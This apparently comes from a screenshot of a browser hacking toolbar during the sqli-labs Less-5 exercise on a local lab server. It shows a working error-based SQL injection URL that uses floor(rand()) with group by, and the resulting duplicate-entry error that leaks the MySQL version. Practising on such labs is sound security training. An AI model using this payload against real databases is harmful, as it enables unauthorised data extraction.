 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://127.0.0.1/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat((select version()),floor(rand()*2)) as a from  information_schema.tables group by a --+
URL
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '5.5.531' for key 'group_key'